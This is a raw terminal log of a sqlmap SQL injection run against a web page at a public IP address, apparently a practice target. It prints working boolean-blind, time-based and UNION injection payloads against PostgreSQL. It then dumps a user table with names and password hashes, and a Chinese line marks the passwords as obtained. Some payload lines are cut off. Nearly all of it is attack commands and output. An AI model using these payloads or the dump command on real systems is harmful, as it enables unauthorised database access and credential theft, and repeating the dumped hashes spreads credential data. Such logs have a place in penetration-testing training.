 ┌──(root㉿kali)-[~/mytools/NoSQLMap]
└─# sqlmap -u "http://124.70.71.251:44414/new_list.php?id=1" -D public -T reg_users --dump
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
damage caused by this program
[*] starting @ 22:12:08 /2022-10-31/
[22:12:08] [INFO] resuming back-end DBMS 'postgresql'
[22:12:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6328=6328
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 1863=(SELECT 1863 FROM PG_SLEEP(5))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-6410 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(113)||CHR(120)||CHR(107)||CHR(113))||(CHR(89)||CHR(79)||CHR(76)||CHR(73)||CHR(116)||CHR(100)||CHR(74)||CHR(77)||CHR(72)||CHR(70)||CHR(68)||CHR(
(70)||CHR(69)||CHR(65)||CHR(104)||CHR(89)||CHR(106)||CHR(120)||CHR(107)||CHR(110)||CHR(109)||CHR(72)||CHR(69)||CHR(75)||CHR(105)||CHR(85)||CHR(121)||CHR(66)||CHR(114)||CHR(73)||CHR(67)||CHR(118)||CHR(69)||CH
)),NULL-- lIOE
---
[22:12:08] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: PostgreSQL
[22:12:08] [INFO] fetching columns for table 'reg_users' in database 'public'
[22:12:08] [INFO] fetching entries for table 'reg_users' in database 'public'
[22:12:08] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: public
Table: reg_users
[2 entries]
| id | name | status | password |
| 2 | mozhe2 | 0 | 1c63129ae9db9c60c3e8aa94d3e00495 |
| 1 | mozhe1 | 1 | 3ed86b7ee019d142150c2c97986ca3a5 |
爆出账号密码
[22:12:21] [INFO] table 'public.reg_users' dumped to CSV file '/root/.local/share/sqlmap/output/124.70.71.251/dump/public/reg_users.csv'
[22:12:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/124.70.71.251'
[*] ending @ 22:12:21 /2022-10-31/
┌──(root㉿kali)-[~/mytools/NoSQLMap]
└─#